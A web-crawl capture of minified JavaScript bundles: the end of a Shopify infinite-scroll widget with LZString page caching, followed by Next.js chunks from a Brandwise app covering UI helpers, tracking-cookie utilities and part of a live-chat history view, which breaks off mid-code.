e=String.fromCharCode,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",n={};function i(e,t){if(!n[e]){n[e]={};for(var r=0;r<e.length;r++)n[e][e.charAt(r)]=r}return n[e][t]}t(i,"getBaseValue");var s={compressToBase64:t((function(e){if(null==e)return"";var t=s._compress(e,6,(function(e){return r.charAt(e)}));switch(t.length%4){default:case 0:return t;case 1:return t+"===";case 2:return t+"==";case 3:return t+"="}}),"compressToBase64"),decompressFromBase64:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,32,(function(t){return i(r,e.charAt(t))}))}),"decompressFromBase64"),compressToUTF16:t((function(t){return null==t?"":s._compress(t,15,(function(t){return e(t+32)}))+" "}),"compressToUTF16"),decompressFromUTF16:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,16384,(function(t){return e.charCodeAt(t)-32}))}),"decompressFromUTF16"),compressToUint8Array:t((function(e){for(var t=s.compress(e),r=new Uint8Array(2*t.length),o=0,n=t.length;o<n;o++){var i=t.charCodeAt(o);r[2*o]=i>>>8,r[2*o+1]=i%256}return r}),"compressToUint8Array"),decompressFromUint8Array:t((function(t){if(null==t)return s.decompress(t);for(var r=new Array(t.length/2),o=0,n=r.length;o<n;o++)r[o]=256*t[2*o]+t[2*o+1];var i=[];return r.forEach((function(t){i.push(e(t))})),s.decompress(i.join(""))}),"decompressFromUint8Array"),compressToEncodedURIComponent:t((function(e){return null==e?"":s._compress(e,6,(function(e){return o.charAt(e)}))}),"compressToEncodedURIComponent"),decompressFromEncodedURIComponent:t((function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),s._decompress(e.length,32,(function(t){return i(o,e.charAt(t))})))}),"decompressFromEncodedURIComponent"),compress:t((function(t){return s._compress(t,16,(function(t){return e(t)}))}),"compress"),_compress:t((function(e,t,r){if(null==e)return"";var o,n,i,s={},l={},a="",c="",u="",d=2,p=3,_=2,g=[],v=0,f=0;for(i=0;i<e.length;i+=1)if(a=e.charAt(i),Object.prototype.hasOwnProperty.call(s,a)||(s[a]=p++,l[a]=!0),c=u+a,Object.prototype.hasOwnProperty.call(s,c))u=c;else{if(Object.prototype.hasOwnProperty.call(l,u)){if(u.charCodeAt(0)<256){for(o=0;o<_;o++)v<<=1,f==t-1?(f=0,g.push(r(v)),v=0):f++;for(n=u.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}else{for(n=1,o=0;o<_;o++)v=v<<1|n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n=0;for(n=u.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}0==--d&&(d=Math.pow(2,_),_++),delete l[u]}else for(n=s[u],o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;0==--d&&(d=Math.pow(2,_),_++),s[c]=p++,u=String(a)}if(""!==u){if(Object.prototype.hasOwnProperty.call(l,u)){if(u.charCodeAt(0)<256){for(o=0;o<_;o++)v<<=1,f==t-1?(f=0,g.push(r(v)),v=0):f++;for(n=u.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}else{for(n=1,o=0;o<_;o++)v=v<<1|n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n=0;for(n=u.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}0==--d&&(d=Math.pow(2,_),_++),delete l[u]}else for(n=s[u],o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;0==--d&&(d=Math.pow(2,_),_++)}for(n=2,o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;for(;;){if(v<<=1,f==t-1){g.push(r(v));break}f++}return g.join("")}),"_compress"),decompress:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,32768,(function(t){return e.charCodeAt(t)}))}),"decompress"),_decompress:t((function(t,r,o){var n,i,s,l,a,c,u,d=[],p=4,_=4,g=3,v="",f=[],m={val:o(0),position:r,index:1};for(n=0;n<3;n+=1)d[n]=n;for(s=0,a=Math.pow(2,2),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;switch(s){case 0:for(s=0,a=Math.pow(2,8),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;u=e(s);break;case 1:for(s=0,a=Math.pow(2,16),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;u=e(s);break;case 2:return""}for(d[3]=u,i=u,f.push(u);;){if(m.index>t)return"";for(s=0,a=Math.pow(2,g),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;switch(u=s){case 0:for(s=0,a=Math.pow(2,8),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;d[_++]=e(s),u=_-1,p--;break;case 1:for(s=0,a=Math.pow(2,16),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;d[_++]=e(s),u=_-1,p--;break;case 2:return f.join("")}if(0==p&&(p=Math.pow(2,g),g++),d[u])v=d[u];else{if(u!==_)return null;v=i+i.charAt(0)}f.push(v),d[_++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,g),g++)}}),"_decompress")};return s}(),null!=Yt?Yt.exports=Gt:"undefined"!=typeof angular&&null!=angular&&angular.module("LZString",[]).factory("LZString",(function(){return Gt}));var zt=Xt.exports;const Zt="collection_cache_v1";let Jt=30;const Qt=t((async e=>{if("number"==typeof e&&e>=0&&(Jt=e,0===Jt)){const e=(await Kt()).filter((e=>"string"==typeof e&&e.startsWith(Zt)));for(const t of e)await Vt(t);pt.info("Delete All Cache Data.")}}),"setCacheLimit"),er=t((async(e,t)=>{if(0===Jt)return void pt.info("Cache is disabled");pt.info("saving",t.length);const r=`${Zt}:${e}`,o={html:t,savedAt:Date.now(),expiresAt:Date.now()+18e5};await jt(r,o);const n=(await Kt()).filter((e=>"string"==typeof e&&e.startsWith(Zt)));if(n.length>Jt){const e=(await Promise.all(n.map((async e=>({key:e,value:await Ht(e)}))))).filter((e=>e.value&&e.value.savedAt)).sort(((e,t)=>t.value.savedAt-e.value.savedAt)).slice(Jt);for(const t of e)await Vt(t.key)}}),"savePageToCache"),tr=t((async e=>{if(0===Jt)return void pt.info("Cache is disabled");const t=`${Zt}:${e}`,r=await Ht(t);return!r||Date.now()>r.expiresAt?(await Vt(t),null):r.html}),"getPageFromCache");function rr(){const[e,t]=se(),[r,o]=se("#111"),[n,i]=se(),[s,l]=se();return ae((()=>{var e,r,n,s,a,c,u,d,p,_;if(null==(e=null==rt?void 0:rt.value)?void 0:e.custom_loader){const e=xe(null==(r=null==rt?void 0:rt.value)?void 0:r.custom_loader),o=document.querySelector("#mf_infinite_scroll_indicator");o&&e&&(e.style.display="none",o.appendChild(e),t(e))}(null==(n=null==rt?void 0:rt.value)?void 0:n.loading_color)&&o(null==(s=null==rt?void 0:rt.value)?void 0:s.loading_color),(null==(a=null==rt?void 0:rt.value)?void 0:a.loader_style)&&i(null==(c=null==rt?void 0:rt.value)?void 0:c.loader_style),(null==(u=null==rt?void 0:rt.value)?void 0:u.indicator_text)&&(null==(d=null==rt?void 0:rt.value)?void 0:d.loader_style)&&(null==(p=null==rt?void 0:rt.value)?void 0:p.loader_style.startsWith("word"))&&l(null==(_=null==rt?void 0:rt.value)?void 0:_.indicator_text)}),[]),ae((()=>{var t,r;if(e)if("loading"==lt.value){const t=document.querySelector("#mf_infinite_scroll_indicator");at.value&&t&&(at.value.appendChild(t),e.style.display="block")}else{document.querySelector("#mf_infinite_scroll_indicator")&&(e.style.display="none")}else if("loading"==lt.value){const e=document.querySelector("#mf_infinite_scroll_indicator"),r=document.querySelector("#mf_infinite_scroll_loader");at.value&&e&&r&&(r.style.display="block",null==(t=at.value)||t.appendChild(e))}else{const e=document.querySelector("#mf_infinite_scroll_indicator"),t=document.querySelector("#mf_infinite_scroll_loader");pt.info("isLoading",!1,t),t&&(t.style.display="none",null==(r=at.value)||r.appendChild(e))}}),[lt.value]),W(w,{children:W("div",{id:"mf_infinite_scroll_indicator",style:{flexBasis:"100%",flexShrink:0,gridColumn:"1 / -1"},children:W("div",{className:"mfinf-w-full mfinf-flex mfinf-justify-center mfinf_custom_indicator_parent",children:!e&&W("div",{id:"mf_infinite_scroll_loader",className:`${n} mfinf_custom_indicator`,style:`display:none; --mf-inf-indicator-color:${r};`,children:s})})})})}function or({loadData:e}){var r,o;const[n,i]=se(),[s,l]=se(),[a,c]=se(),u=ce();function d(){const e=document.querySelector("#mfinf-loadmore-btn-core");e&&(e.style.display="none")}function p(){if(at.value){const e=document.querySelector("#mfinf-loadmore-btn-core"),t=document.querySelector("#mfinf-loadmore-btn-parent");e&&(e.style.display="block",at.value.appendChild(t))}}return ae((()=>{var e,t,r,o,n,s,a,u;(null==(e=rt.value)?void 0:e.loadmore_button_style)&&(pt.log("on loadmore button",null==rt?void 0:rt.value),i(null==(t=rt.value)?void 0:t.loadmore_button_style)),(null==(r=null==rt?void 0:rt.value)?void 0:r.loadmore_text)&&(pt.log("load more",null==(o=null==rt?void 0:rt.value)?void 0:o.loadmore_text),l(null==(n=null==rt?void 0:rt.value)?void 0:n.loadmore_text)),(null==(s=null==rt?void 0:rt.value)?void 0:s.button_color)&&(pt.log("load more",null==(a=null==rt?void 0:rt.value)?void 0:a.button_color),c(null==(u=null==rt?void 0:rt.value)?void 0:u.button_color))}),[]),ae((()=>{const e=document.querySelector("#mfinf-loadmore-btn-parent");at.value&&at.value.appendChild(e)}),[at.value]),ae((()=>{pt.log("on Restore Reset",{time:ut.value}),ut.value&&setInterval((()=>{p()}),500)}),ut.value),t(d,"hideButton"),t(p,"resetButton"),W(w,{children:W("div",{id:"mfinf-loadmore-btn-parent",className:"mfinf-w-full mfinf-flex mfinf-justify-center mfinf_custom_indicator_parent",children:W("div",{id:"mfinf-loadmore-btn",onClick:t((async()=>{pt.log("Button Clicked"),d();const t=await e(at.value);pt.log("Result More",t),t?p():d()}),"onClick"),children:(null==(r=null==rt?void 0:rt.value)?void 0:r.custom_button)?W(w,{children:W("div",{id:"mfinf-loadmore-btn-core",ref:u,className:"mfinf-custom-loadmore",dangerouslySetInnerHTML:{__html:null==(o=null==rt?void 0:rt.value)?void 0:o.custom_button}})}):W(w,{children:W("button",{id:"mfinf-loadmore-btn-core",ref:u,className:`${n} mfinf-custom-loadmore`,style:`--mf-inf-button-color:${a};`,children:W("span",s?{children:[" ",s]}:{children:" Load More"})})})})})})}function nr(){var e;let r=window.location.href,o=2;const n="sentinel_7fy83rf8_v2",i=window.location.search,s=window.location.pathname;function l(){var e,o;pt.info("on init",ot.value,nt.value);let n=document.querySelectorAll(nt.value),i=document.querySelectorAll(ot.value),s=null==(e=i[0])?void 0:e.parentNode;at.value=s,i&&i.length>0&&n&&n.length>0&&(n[0].style.display="none");new MutationObserver(t((function(e,t){var o,n;r!==window.location.href&&(null==(o=null==window?void 0:window.location)?void 0:o.href.includes("/collections/"))&&!(null==(n=null==window?void 0:window.location)?void 0:n.href.includes("/products/"))&&(t.disconnect(),location.reload())}),"callback")).observe(document,{attributes:!0,attributeFilter:["style"],subtree:!0,childList:!0}),(null==(o=null==rt?void 0:rt.value)?void 0:o.enable_loadmore)?g():a(s)}function a(e){var t;const r="grid"===(null==(t=null==window?void 0:window.getComputedStyle(e))?void 0:t.display);let o=document.createElement("div");o.id=n,o.style.height="0px",o.style.display="block",o.style.margin="0px",o.style.width="85%",o.style.overflow="hidden",o.style.textAlign="center",o.style.marginLeft="auto",o.style.marginRight="auto",r&&(o.style.gridColumn="1 / -1");let i=document.createElement("div");o.appendChild(i),e.appendChild(o);new IntersectionObserver(((t,r)=>{t.forEach((async t=>{if(t.isIntersecting){await new Promise((e=>setTimeout(e,300)));const t=await u(e);be(),t&&a(e)}}))}),{threshold:.1}).observe(document.querySelector(`#${n}`))}function c(){let e=document.getElementById(n);e&&e.parentNode.removeChild(e)}async function u(e){lt.value="loading",await new Promise((e=>setTimeout(e,1e3)));const t=i?`${s}${i}&page=${o}`:`${s}?page=${o}`,r=new URL(t,location.origin).pathname+new URL(t,location.origin).search,n=await fetch(t),l=await n.text(),a=(new DOMParser).parseFromString(l,"text/html"),u=a.querySelector("main");let d;if(u){d=u.querySelectorAll(ot.value),d.length,c(),Array.from(d).forEach((t=>{t.style.opacity=1,ke(t),e.appendChild(t)})),o++;const t=document.createElement("div");d.forEach((e=>t.appendChild(e.cloneNode(!0))));const n=t.innerHTML,i=zt.compressToUTF16(n);return await er(r,i),lt.value="finish",!!(await _())}{d=a.querySelectorAll(ot.value),d.length,c(),Array.from(d).forEach((t=>{e.appendChild(t)})),o++;const t=document.createElement("div");d.forEach((e=>t.appendChild(e.cloneNode(!0))));const n=t.innerHTML,i=zt.compressToUTF16(n);return await er(r,i),lt.value="finish",!!(await _())}}async function d(e,t){const r=`page=${t}`,o=window.location.search,n=window.location.pathname,i=o?`${n}${o}&${r}`:`${n}?${r}`,s=await tr(i);if(!s)return!1;const l=zt.decompressFromUTF16(s);if(pt.info("restore html",{html:l}),!l)return!1;pt.info("restore html",{html:l});const a=document.createElement("div");a.innerHTML=l;const u=Array.from(a.children);return!!u.length&&(c(),u.forEach((t=>{ke(t),e.appendChild(t)})),!0)}async function p(e,t){pt.info("on restoreAllCachedPages");for(let n=2;n<=t;n++){pt.info("on restoreAllCachedPages",n,t);if(!(await d(e,n)))break;o=n+1}const r=new Date;ut.value=r.getTime()}async function _(){pt.info("inf_count",o);const e=i?`${s}${i}&page=${o}`:`${s}?page=${o}`,t=await fetch(e),r=await t.text();let n=(new DOMParser).parseFromString(r,"text/html");const l=n.querySelector("main");let a;return l?(a=l.querySelectorAll(ot.value),pt.info("Length",null==a?void 0:a.length),ct.value=null==a?void 0:a.length,0!=(null==a?void 0:a.length)):(a=n.querySelectorAll(ot.value),pt.info("Length",null==a?void 0:a.length),ct.value=null==a?void 0:a.length,0!=(null==a?void 0:a.length))}async function g(){const e=await _();pt.log("Next item",e)}return ae((()=>{async function e(e){var t;if(!Ee(e))return;const{loadedPages:r=0,scrollY:o=0}=history.state||{};if(0===r)return;const n=null==(t=document.querySelector(ot.value))?void 0:t.parentNode;n&&(pt.info("Restoring cached pages …",{loadedPages:r,scrollY:o}),await p(n,r),requestAnimationFrame((()=>window.scrollTo(0,o))))}return t(e,"handleShow"),"complete"===document.readyState&&e(),window.addEventListener("pageshow",e),window.addEventListener("beforeunload",(()=>{history.replaceState({loadedPages:o-1,scrollY:window.scrollY},"")})),"scrollRestoration"in history&&(history.scrollRestoration="manual"),l(),()=>{window.removeEventListener("pageshow",e)}}),[]),ae((()=>{const e=t((()=>{history.replaceState({scrollY:window.scrollY,loadedPages:o-1},"")}),"handleBeforeUnload");return window.addEventListener("beforeunload",e),()=>{window.removeEventListener("beforeunload",e)}}),[]),t(l,"init"),t(a,"createSentinel"),t(c,"deleteSentinel"),t(u,"loadData"),t(d,"restoreFromCache"),t(p,"restoreAllCachedPages"),t(_,"loadDataNext"),t(g,"createLoadmoreButton"),W("div",{class:"mfinf-flex mfinf-w-full",children:[(null==(e=null==rt?void 0:rt.value)?void 0:e.enable_loadmore)&&W(or,{loadData:u}),W(rr,{})]})}function ir(){const e=document.querySelector("#mf-inf-ui-root");return ae((()=>{var t,r,o,n,i,s,l,a,c,u,d;const p=new URL(window.location.href);localStorage.getItem("mf_log_on")&&(st.value=!0);const _=p.searchParams.get("mf_log_on");_&&"true"==_?(st.value=!0,localStorage.setItem("mf_log_on",!0)):_&&"false"==_&&(st.value=!1,localStorage.setItem("mf_log_on",!1));if(null==document?void 0:document.querySelector("#mf-inf-plan-check"))pt.info("This shop can skip plan check");else{if(pt.info("This shop need check"),!(null==(t=null==e?void 0:e.dataset)?void 0:t.isSubscribe)||"ACTIVE"!=(null==(r=null==e?void 0:e.dataset)?void 0:r.isSubscribe))return void pt.info("isSubscribe",null==(n=null==e?void 0:e.dataset)?void 0:n.isSubscribe);pt.info("isSubscribe",null==(o=null==e?void 0:e.dataset)?void 0:o.isSubscribe)}if(null==(i=null==e?void 0:e.dataset)?void 0:i.template){const t=we(null==(s=null==e?void 0:e.dataset)?void 0:s.template);it.value=t}if((null==(l=null==e?void 0:e.dataset)?void 0:l.cache_limit)||0==(null==(a=null==e?void 0:e.dataset)?void 0:a.cache_limit)){const t=null==(c=null==e?void 0:e.dataset)?void 0:c.cache_limit;Qt(t)}if(null==(u=null==e?void 0:e.dataset)?void 0:u.blockSettings){const t=JSON.parse(null==(d=null==e?void 0:e.dataset)?void 0:d.blockSettings);if(rt.value=t,pt.info("json",t),"collection"==it&&t.enable_collection){pt.info("Enable on collection");const e=Pe();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.collection_grid_css_selector)&&(ot.value=null==t?void 0:t.collection_grid_css_selector),(null==t?void 0:t.collection_pagination_css_selector)&&(nt.value=null==t?void 0:t.collection_pagination_css_selector)}else if("blog"==it&&t.enable_blog){pt.info("Enable on blog");const e=Ae();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.blog_grid_css_selector)&&(ot.value=null==t?void 0:t.blog_grid_css_selector),(null==t?void 0:t.blog_pagination_css_selector)&&(nt.value=null==t?void 0:t.blog_pagination_css_selector)}else if("search"==it&&t.enable_search){pt.info("Enable on search");const e=$e();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.search_grid_css_selector)&&(ot.value=null==t?void 0:t.search_grid_css_selector),(null==t?void 0:t.search_pagination_css_selector)&&(nt.value=null==t?void 0:t.search_pagination_css_selector)}}}),[]),W(w,{children:W("div",{className:"mfinf-w-full",children:[ot.value&&nt.value&&W(nr,{}),W("div",{style:{display:"none"},children:W("p",{children:["Page Type : ",null==it?void 0:it.value," "]})})]})})}t(rr,"LoadingIndicator"),t(or,"LoadMoreButton"),t(nr,"InfiniteScroll"),t(ir,"App"),H(W(Ce,{children:W(ir,{})}),document.getElementById("mf-inf-ui-root"));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-1c04eba6586c518e.js
body_size: 2457
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{1199:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(42475);let n=(0,o.createServerReference)("003130f4881e58fdf72495040df7177b6c16e55139",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")},5538:()=>{},11088:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,5538,23)),Promise.resolve().then(r.bind(r,52798)),Promise.resolve().then(r.bind(r,28622)),Promise.resolve().then(r.bind(r,96364)),Promise.resolve().then(r.bind(r,96963)),Promise.resolve().then(r.bind(r,60701)),Promise.resolve().then(r.t.bind(r,28657,23)),Promise.resolve().then(r.t.bind(r,22640,23)),Promise.resolve().then(r.bind(r,89020)),Promise.resolve().then(r.bind(r,25001)),Promise.resolve().then(r.bind(r,49250))},49250:(e,t,r)=>{"use strict";let o;r.d(t,{TRPCProvider:()=>f,i:()=>m});var n=r(58236),i=r(31760),a=r(23369),s=r(6653),l=r(61120),c=r(79715),d=r(80719),u=r(67890);r(86727);let m=(0,c.pY)();function f(e){let{children:t}=e,r=null!=o?o:o=new d.E({defaultOptions:{dehydrate:{serializeData:a.Ay.serialize,shouldDehydrateQuery:e=>(0,u.XS)(e)||"pending"===e.state.status},hydrate:{deserializeData:a.Ay.deserialize}}}),[c]=(0,i.useState)(()=>m.createClient({links:[(0,l.fu)({transformer:a.Ay,url:"/api/trpc",headers:()=>({"x-trpc-source":"nextjs-react"})})]}));return(0,n.jsx)(m.Provider,{client:c,queryClient:r,children:(0,n.jsx)(s.Ht,{client:r,children:t})})}},52798:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>c,m_:()=>l});var o=r(58236),n=r(31760),i=r(74179),a=r(54626);let s=i.Kq,l=i.bL,c=i.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(i.UC,{ref:t,sideOffset:n,className:(0,a.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=i.UC.displayName},54626:(e,t,r)=>{"use strict";r.d(t,{B_:()=>b,CW:()=>p,D8:()=>c,KK:()=>l,LI:()=>a,PH:()=>s,WM:()=>g,ce:()=>m,cn:()=>i,mv:()=>f,nJ:()=>v,vv:()=>d,wM:()=>h});var o=r(30157),n=r(45374);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function a(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function l(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},m=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},h=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function p(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function v(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let b=e=>(e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function g(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||o.push(e)}return o.join("\n").trim()}}},e=>{e.O(0,[62481,5345,37882,20182,25001,25059,61362,83168,42950,3869,27046,1518,77358],()=>e(e.s=11088)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e157e91a526c893f.js
body_size: 2344
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23906],{4999:(e,t,r)=>{Promise.resolve().then(r.bind(r,88037))},15621:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});var a=r(30157);let n=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,s=a.$,i=(e,t)=>r=>{var a;if((null==t?void 0:t.variants)==null)return s(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==r?void 0:r[e],a=null==o?void 0:o[e];if(null===t)return null;let s=n(t)||n(a);return i[e][s]}),c=r&&Object.entries(r).reduce((e,t)=>{let[r,a]=t;return void 0===a||(e[r]=a),e},{});return s(e,l,null==t||null==(a=t.compoundVariants)?void 0:a.reduce((e,t)=>{let{class:r,className:a,...n}=t;return Object.entries(n).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...o,...c}[t]):({...o,...c})[t]===r})?[...e,r,a]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},34949:(e,t,r)=>{"use strict";r.d(t,{$:()=>c,r:()=>l});var a=r(58236),n=r(31760),s=r(53591),i=r(15621),o=r(54626);let l=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",active:"bg-sub-foreground border-gray-200 border text-main"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9",iconSm:"h-7 w-7"}},defaultVariants:{variant:"default",size:"default"}}),c=n.forwardRef((e,t)=>{let{className:r,variant:n,size:i,asChild:c=!1,...d}=e,u=c?s.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(l({variant:n,size:i,className:r})),ref:t,...d})});c.displayName="Button"},67614:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(57699).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])},88037:(e,t,r)=>{"use strict";r.d(t,{LiveChatClient:()=>b});var a=r(58236),n=r(31760),s=r(8621),i=r(40660),o=r(68848),l=r(67614),c=r(2970),d=r(34949),u=r(6912),h=r(34748),v=r(54626),m=r(16298),g=r(72427);let y=e=>{let{userKey:t,siteKey:r,onBack:n,onSelectConversation:s,theme:y="light"}=e,{data:f,isPending:x}=(0,o.I)((0,i.g6)(h.FH.functions.liveChatInboxQueries.getAllPastConversation,{customerUniqueKey:t,siteKey:r}));return(0,a.jsxs)(m.J,{theme:y,headerProps:{title:"Conversation History"},children:[(0,a.jsx)(u.F,{className:"flex-1",children:x?(0,a.jsx)("div",{className:g.f.history.loadingContainer,children:(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.loadingText,"dark"===y?"text-gray-400":"text-gray-500"),children:"Loading conversations..."})}):f&&f.length>0?f.map(e=>{var t;return(0,a.jsx)("button",{className:(0,v.cn)(g.f.history.conversationButton,"dark"===y?"hover:bg-gray-700":"hover:bg-gray-50"),onClick:()=>s(e._id),children:(0,a.jsxs)("div",{className:(0,v.cn)(g.f.history.conversationItem,"dark"===y?"border-gray-600":"border-gray-200"),children:[(0,a.jsx)(c.eu,{className:g.f.history.avatar,children:(0,a.jsx)(c.q5,{className:g.f.history.avatarFallback,children:(null==(t=e.customerName)?void 